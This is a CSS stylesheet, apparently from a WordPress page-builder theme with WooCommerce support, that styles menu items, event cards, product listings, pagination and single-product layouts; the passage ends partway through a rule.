.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item,.bt_bb_align_center.bt_bb_menu_item,.bt_bb_align_center .bt_bb_menu_item {
    display: block;
    }
.bt_bb_menu_item .bt_bb_menu_item_image {
    padding: 0 .5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image {
    max-width: 200px;
    margin: 0 auto;
    padding-bottom: .5em;
    position: relative;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_menu_item .bt_bb_menu_item_image img {
    border-radius: 50%;
    overflow: hidden;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image {
    -webkit-flex: 0 0 100px;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: initial;
    margin: initial;
    position: initial;
    text-align: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_menu_item .bt_bb_menu_item_image img,
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right.bt_bb_menu_item .bt_bb_menu_item_image,.bt_bb_align_right .bt_bb_menu_item .bt_bb_menu_item_image img {
    border-radius: initial;
    overflow: initial;
    }
.bt_bb_menu_item .bt_bb_menu_item_content {
    padding: 0 .5em;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    }
.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-size: .8em;
    line-height: 1;
    font-family: "Montserrat";
    }
.bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-family: "Montserrat";
    font-size: 1em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details {
    -webkit-flex: 0 0 9%;
    -ms-flex: 0 0 9%;
    flex: 0 0 9%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    text-align: right;
    padding: 0 .5em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-size: .8em;
    line-height: 1;
    font-family: "Montserrat";
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    font-family: "Montserrat";
    font-size: 1em;
    line-height: 1;
    margin-top: .5em;
    }
.bt_bb_menu_item .bt_bb_menu_item_button {
    padding: 0 .5em;
    -webkit-flex: 0 0 18%;
    -ms-flex: 0 0 18%;
    flex: 0 0 18%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.bt_bb_menu_item .bt_bb_menu_item_button .bt_bb_menu_item_button_inner {
    text-align: right;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt_bb_menu_item .bt_bb_menu_item_button .bt_bb_menu_item_button_inner .bt_bb_button {
    margin: 0;
    float: right;
    }
@media (max-width: 780px) {
.bt_bb_menu_item .bt_bb_menu_item_content {
    -webkit-flex: 1 1 10%;
    -ms-flex: 1 1 10%;
    flex: 1 1 10%;
    }
}

@media (max-width: 640px) {
.bt_bb_menu_item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_menu_item .bt_bb_menu_item_image {
    display: none;
    }
.bt_bb_menu_item .bt_bb_menu_item_content {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding-bottom: 1em;
    }
.bt_bb_menu_item .bt_bb_menu_item_price_details {
    text-align: left;
    padding: .5em;
    }
}

/* Single event */
.btDarkSkin .bt_bb_single_event,
.btLightSkin .btDarkSkin .bt_bb_single_event,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_single_event {
    color: #fff;
    }
.bt_bb_single_event .bt_bb_single_event_content_image {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content_image:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content_image .bt_bb_image {
    width: 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content_image .bt_bb_image img {
    width: 100%;
    }
.bt_bb_single_event .bt_bb_single_event_content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    padding: 1.5em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    padding-right: 1.5em;
    border-right: 2px solid #d8d8d8;
    display: inline-block;
    -webkit-flex: 1 0 10%;
    -ms-flex: 1 0 10%;
    flex: 1 0 10%;
    font-family: "Montserrat";
    line-height: 1;
    font-weight: 500;
    }
.rtl .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    padding-right: 0;
    border-right: none;
    padding-left: 1.5em;
    border-left: 2px solid #d8d8d8;
    }
.btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date,
.btLightSkin .btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    border-color: #fff;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date .bt_bb_single_event_date_month {
    font-size: 1.3em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date .bt_bb_single_event_date_day {
    font-size: 3.2em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    -webkit-flex: 1 0 80%;
    -ms-flex: 1 0 80%;
    flex: 1 0 80%;
    display: inline-block;
    padding-left: 1.5em;
    }
.rtl .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    padding-left: 0;
    padding-right: 1.5em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title {
    font-family: "Montserrat";
    font-size: 1.5rem;
    font-weight: 500;
    padding-bottom: .2em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a {
    color: inherit;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover {
    color: #4eae4a;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_description {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.7em;
    max-height: 3.4em;
    min-height: 3.6em;
    font-size: 1em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_description:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_inner {
    margin-top: 1em;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_inner:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
@media (max-width: 480px) {
.bt_bb_single_event .bt_bb_single_event_content {
    display: block !important;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    display: block;
    padding: 0 0 1.5em;
    border: none;
    border-bottom: 2px solid #d8d8d8;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    display: block;
    padding: 1.5em 0 0;
    }
}

.bt_bb_single_product {
    overflow: hidden;
    }
.bt_bb_single_product .bt_bb_single_product_image {
    padding-bottom: 1em;
    overflow: hidden;
    }
.bt_bb_single_product .bt_bb_single_product_image a {
    text-decoration: none;
    }
.bt_bb_single_product .bt_bb_single_product_image a img {
    display: block;
    width: 100%;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_right .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_left .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_right .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img {
    margin: 0 auto;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory {
    font-family: "Montserrat";
    text-transform: uppercase;
    font-size: .7em;
    font-weight: 500;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:hover {
    color: inherit;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    background-color: #4eae4a;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.5rem;
    font-weight: 700;
    font-family: "Montserrat";
    padding-bottom: 1rem;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a {
    color: inherit;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover {
    color: #4eae4a;
    }
.btHeadingWeight_default .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 100;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1rem;
    padding-bottom: .5rem;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.3rem;
    }
.bt_bb_title_size_medium.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.5rem;
    }
.bt_bb_title_size_large.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.8rem;
    line-height: 1.2;
    }
.bt_bb_title_weight_thin.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 100;
    }
.bt_bb_title_weight_lighter.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 200;
    }
.bt_bb_title_weight_light.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 300;
    }
.bt_bb_title_weight_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 400;
    }
.bt_bb_title_weight_medium.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 500;
    }
.bt_bb_title_weight_bold.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 600;
    }
.bt_bb_title_weight_semi_bold.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.bt_bb_title_weight_bolder.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 800;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-family: "Montserrat";
    padding-bottom: 1rem;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .8rem;
    line-height: 1.5;
    padding-bottom: .5rem;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .9rem;
    line-height: 1.7;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .9em;
    line-height: 1.5;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price {
    font-family: "Montserrat";
    font-size: 1.2em;
    line-height: 1;
    padding-bottom: 1rem;
    font-weight: 700;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price {
    padding-bottom: .8rem;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price del {
    opacity: .5;
    font-size: .85em;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price ins {
    text-decoration: none;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart p {
    margin: 0;
    display: inline-block;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    display: block !important;
    font-size: .8em;
    padding: 1em 3em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_right .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_left .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_right .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    margin-left: auto;
    margin-right: auto;
    }
.btSoftRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    border-radius: 50px;
    }
.btHardRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a:before {
    border-radius: 50px;
    }
.btSoftRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a:before {
    border-radius: 3px;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart {
    display: block !important;
    font-size: .8em;
    margin-left: .5em;
    background: transparent;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover {
    color: #4eae4a;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after {
    content: "\e017";
    font: 400 .8em/1em WooCommerce;
    line-height: 2;
    position: absolute;
    right: 0;
    top: 0;
    vertical-align: middle;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 2em;
    height: 2em;
    margin: -.85em -.85em 0 0;
    border-radius: 50%;
    background-color: #FF7F00;
    color: #fff;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_center .bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_left .bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_center .bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after {
    margin: -.85em -.5em 0 0;
    }

/* Product lists */
.woocommerce-result-count,
.woocommerce-ordering {
    width: 50%;
    float: left;
    margin: 0;
    line-height: 2.5em;
    margin-bottom: 2em;
    }
.rtl .woocommerce-result-count,
.rtl .woocommerce-ordering {
    float: right;
    }
.woocommerce-ordering {
    padding-left: 1em;
    }
.rtl .woocommerce-ordering {
    padding-left: 0;
    padding-right: 1em;
    }
.woocommerce-ordering .fancy-select .trigger {
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .woocommerce-ordering .fancy-select .trigger,
.btLightSkin .btDarkSkin .woocommerce-ordering .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-ordering .fancy-select .trigger {
    border: 1px solid rgba(255,255,255,.3);
    }
.products ul,
ul.products {
    margin: 0 -1em 2rem;
    padding: 0;
    list-style: none;
    clear: both;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.products ul li.product,
ul.products li.product {
    width: 100%;
    padding: 0 1em;
    margin: 0 0 2rem;
    position: relative;
    list-style: none;
    text-align: center;
    }
.woocommerce-page .products ul li.product,
.woocommerce-page ul.products li.product {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    }
.columns-2 .products ul li.product,
.columns-2 ul.products li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    }
.columns-3 .products ul li.product,
.columns-3 ul.products li.product {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    }
.columns-4 .products ul li.product,
.columns-4 ul.products li.product {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    }
.columns-5 .products ul li.product,
.columns-5 ul.products li.product {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    }
.columns-6 .products ul li.product,
.columns-6 ul.products li.product {
    -webkit-flex: 0 0 16.6666%;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
    }
.products ul li.product.first,
ul.products li.product.first {
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner,
ul.products li.product .btWooShopLoopItemInner {
    border: 1px solid rgba(0,0,0,.07);
    padding: 0 2em 2rem;
    }
.btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btLightSkin .btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btDarkSkin.btLightSkin .btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btDarkSkin ul.products li.product .btWooShopLoopItemInner,
.btLightSkin .btDarkSkin ul.products li.product .btWooShopLoopItemInner,
.btDarkSkin.btLightSkin .btDarkSkin ul.products li.product .btWooShopLoopItemInner {
    border: 1px solid rgba(255,255,255,.3);
    }
.products ul li.product .btWooShopLoopItemInner:after,
ul.products li.product .btWooShopLoopItemInner:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_image,
ul.products li.product .btWooShopLoopItemInner .bt_bb_image {
    margin-left: -2em;
    margin-right: -2em;
    margin-bottom: 2em;
    float: none;
    position: relative;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_image img,
ul.products li.product .btWooShopLoopItemInner .bt_bb_image img {
    border-bottom: 5px solid #4eae4a;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    width: 100%;
    display: block;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline {
    margin: 1em 0 0;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline {
    margin-bottom: 1em;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .btNoStarRating:before,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .btNoStarRating:before {
    content: '-';
    opacity: 0;
    display: none;
    }
.products ul li.product .btWooShopLoopItemInner .price,
ul.products li.product .btWooShopLoopItemInner .price {
    display: block;
    font-weight: 600;
    margin-bottom: 1em;
    }
.products ul li.product .btWooShopLoopItemInner .price:after,
ul.products li.product .btWooShopLoopItemInner .price:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner .price del,
ul.products li.product .btWooShopLoopItemInner .price del {
    color: inherit;
    opacity: .5;
    display: inline-block;
    margin: 0 5px 0 0;
    }
.products ul li.product .btWooShopLoopItemInner .price ins,
ul.products li.product .btWooShopLoopItemInner .price ins {
    background: 0 0;
    font-weight: 700;
    text-decoration: none;
    }
.products ul li.product .btWooShopLoopItemInner .price .from,
ul.products li.product .btWooShopLoopItemInner .price .from {
    font-size: .67em;
    margin: -2px 0 0;
    text-transform: uppercase;
    opacity: .5;
    }
.products ul li.product .btWooShopLoopItemInner a.button,
ul.products li.product .btWooShopLoopItemInner a.button {
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    max-width: 160px;
    margin: 0 auto 1em auto;
    position: relative;
    font-size: .8em;
    }
.btSoftRoundedButtons .products ul li.product .btWooShopLoopItemInner a.button,
.btSoftRoundedButtons ul.products li.product .btWooShopLoopItemInner a.button {
    border-radius: 3px;
    }
.btHardRoundedButtons .products ul li.product .btWooShopLoopItemInner a.button,
.btHardRoundedButtons ul.products li.product .btWooShopLoopItemInner a.button {
    border-radius: 50px;
    }
.products ul li.product .btWooShopLoopItemInner .added:after,
.products ul li.product .btWooShopLoopItemInner .loading:after,
ul.products li.product .btWooShopLoopItemInner .added:after,
ul.products li.product .btWooShopLoopItemInner .loading:after {
    position: absolute;
    top: 3px;
    right: 3px;
    z-index: 5;
    font: 400 1.3em/1.7em WooCommerce;
    vertical-align: middle;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 1.7em;
    height: 1.7em;
    line-height: 1.7em;
    margin: -.85em -.85em 0 0;
    border-radius: 50%;
    background-color: #FF7F00;
    color: #fff;
    }
.products ul li.product .btWooShopLoopItemInner .loading:after,
ul.products li.product .btWooShopLoopItemInner .loading:after {
    content: "\e01c";
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    }
.products ul li.product .btWooShopLoopItemInner .added:after,
ul.products li.product .btWooShopLoopItemInner .added:after {
    content: "\e017";
    }
.products ul li.product .btWooShopLoopItemInner .added_to_cart,
ul.products li.product .btWooShopLoopItemInner .added_to_cart {
    display: block;
    font-size: .7em;
    margin-left: .5em;
    color: #bbb;
    text-transform: uppercase;
    position: relative;
    bottom: 0;
    top: auto;
    left: auto;
    right: auto;
    margin: 0 auto;
    width: 100%;
    text-align: right;
    padding-right: 3em;
    }
.products ul li.product .btWooShopLoopItemInner .added_to_cart:hover,
ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover {
    color: #4eae4a;
    }
.rtl .products ul li.product .btWooShopLoopItemInner .added_to_cart,
.rtl ul.products li.product .btWooShopLoopItemInner .added_to_cart {
    margin-left: 0;
    margin-right: .5em;
    }
.products ul li.product .onsale,
ul.products li.product .onsale {
    position: absolute;
    top: 1em;
    right: 2em;
    left: auto;
    background: #FF7F00;
    color: white;
    opacity: .9;
    z-index: 1;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    }

/* Pagination */
.woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    }
nav.woocommerce-pagination {
    clear: both;
    display: block;
    text-align: center;
    margin-bottom: 3em;
    }
nav.woocommerce-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
    }
nav.woocommerce-pagination ul li {
    margin: 0;
    padding: 0 .2em;
    display: inline-block;
    }
nav.woocommerce-pagination ul li a,
nav.woocommerce-pagination ul li span {
    margin: 0;
    padding: 0;
    width: 2em;
    text-align: center;
    line-height: 2em;
    display: block;
    color: inherit;
    }
.btHardRoundedButtons nav.woocommerce-pagination ul li a,
.btHardRoundedButtons nav.woocommerce-pagination ul li span {
    border-radius: 50px;
    }
.btSoftRoundedButtons nav.woocommerce-pagination ul li a,
.btSoftRoundedButtons nav.woocommerce-pagination ul li span {
    border-radius: 3px;
    }
nav.woocommerce-pagination ul li a:focus,
nav.woocommerce-pagination ul li a:hover,
nav.woocommerce-pagination ul li a.next,
nav.woocommerce-pagination ul li a.prev,
nav.woocommerce-pagination ul li span.current {
    color: #4eae4a;
    }

/* Single product */
div.product {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -1em;
    position: relative;
    }
div.product .onsale {
    position: absolute;
    top: 1em;
    left: 2em;
    background: #FF7F00;
    color: white;
    opacity: .9;
    z-index: 1;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    }
.rtl div.product .onsale {
    left: 0;
    right: 2em;
    }
div.product div.images {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 0 .5em;
    margin: 0 0 1em;
    position: relative;
    }
div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    z-index: 1;
    width: 2em;
    }
div.product div.images .woocommerce-product-gallery__wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
